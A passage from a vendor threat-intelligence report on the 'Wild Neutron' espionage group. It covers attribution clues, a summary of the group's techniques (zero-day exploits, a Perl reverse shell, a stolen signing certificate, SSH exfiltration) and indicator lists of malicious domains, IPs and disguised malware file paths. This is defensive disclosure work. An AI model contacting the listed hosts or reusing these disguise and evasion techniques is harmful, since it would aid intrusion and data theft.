The victims for the 2014-2015 versions are generally IT and real estate/investment companies and in both cases, a small number of computers have been infected throughout the organizations. The attackers appear to have updated the malware implant and deployed some additional tools, however, we haven't observed serious lateral movement in these cases.

# **Attribution**

The targeting of various companies, without a government focus, makes us believe this is not a nation state sponsored APT. The attackers have also shown an interest in investment related targets, which indicate knowledge and skills to exploit such information on the market to turn it into financial advantages.

In some of the samples, the encrypted configuration includes a Romanian language string #WildNeutron

**[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=In+some+of+the+samples%2C+the+encrypted+configuration+includes+a+Romanian+language+string+%23WildNeutron)** 

In some of the samples, the encrypted configuration includes a Romanian language string, which is used to mark the end of the C&C communication:



Interestingly, "La revedere" means "goodbye" in Romanian. In addition to that, we found another non-English string which is the latin transcription of the russian word Успешно ("uspeshno" -> "successfully"); this string is written to a pipe after executing a C2 command.

We found another non-English string which is the latin transcription of the russian word #WildNeutron

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=We+found+another+non-English+string+which+is+the+latin+transcription+of+the+russian+word+%23WildNeutron)

One of the samples has an internal name of "WinRAT-Win32-Release.exe". This seems to indicate the authors are calling the malware "WinRAT".**More information about the Wild Neutron attribution is available to Kaspersky Intelligence Services customers. Contact: intelreports@kaspersky.com**

# **Conclusions**

Compared to other APT groups, Wild Neutron is one of the most unusual ones we've analysed and tracked. Active since 2011, the group has been using at least one zero-day exploit, custom malware and tools and managed to keep a relatively solid opsec which so far eluded most attribution efforts. Their targeting of major IT companies, spyware developers (FlexiSPY), jihadist forums (the "Ansar Al-Mujahideen English Forum") and Bitcoin companies indicate a flexible yet unusual mindset and interests.

Some of group's distinctive features include:

- Use of open source tools and leaked sources of other malware
- Use of stolen certificate from Acer Incorporated to sign malware
- Use of cross platform zero-day exploit (Java and Flash) followed by cross platform payload reverse shell (Perl) for initial penetration
- Use of \*NIX code ported to Windows through Cygwin
- Heavy use of SSH for exfiltration, a commonly used \*NIX administration tool
- Use of CryptProtectData API to keep C&C URLs secret
- Simple command line interface, built around all malware components, utilizing named pipes for communication between modules;
- Auxiliary tools are written in C and most of them contain a built-in help, which may be printed by executing the binary with a "–pleh" parameter

We continue to track the Wild Neutron group, which is still active as of June 2015.

Kaspersky products detect the malware used in the attacks as:

HEUR:Trojan.Win32.WildNeutron.gen, Trojan.Win32.WildNeutron.\*, Trojan.Win32.JripBot.\*, HEUR:Trojan.Win32.Generic

Read more about how Kaspersky Lab products can help to protect you from Wild Neutron threat actor here:

[Wild Neutron in the wild: perhaps you're his next prey](https://business.kaspersky.com/wildneutron-in-the-wild-perhaps-youre-his-next-prey/4169)

# **Indicators of Compromise (IOCs)**

## **Known malicious hostnames and domains:**

ddosprotected.eu updatesoft.eu app.cloudprotect.eu fw.ddosprotected.eulogs.cloudprotect.eu ssl.cloudprotect.eu ssl.updatesoft.eu adb.strangled.net digitalinsight-ltd.com ads.digitalinsight-ltd.com cache.cloudbox-storage.com cloudbox-storage.com clust12-akmai.net corp-aapl.com fb.clust12-akmai.net fbcbn.net img.digitalinsight-ltd.com jdk-update.com liveanalytics.org min.liveanalytics.org pop.digitalinsight-ltd.com ww1.jdk-update.com find.a-job.today cryptomag.mediasource.ch

#### **Known malicious IPs:**

185.10.58.181 46.183.217.132 64.187.225.231 62.113.238.104 66.55.133.89 217.23.6.13

## **Known file names:**

%APPDATA%\Roaming\FlashUtil.exe %APPDATA%\Roaming\Acer\LiveUpdater.exe %APPDATA%\Roaming\Realtek\RtlUpd.exe %ProgramData%\Realtek\RtlUpd.exe %APPDATA%\Roaming\sqlite3.dll (UPX packed) %WINDIR%\winsession.dll %APPDATA%\appdata\local\temp\teamviewer\version9\update.exe %SYSTEMROOT%\temp\\_dbg.tmp %SYSTEMROOT%\temp\ok.tmp C:\windows\temp\debug.txt C:\windows\syswow64\mshtaex.exe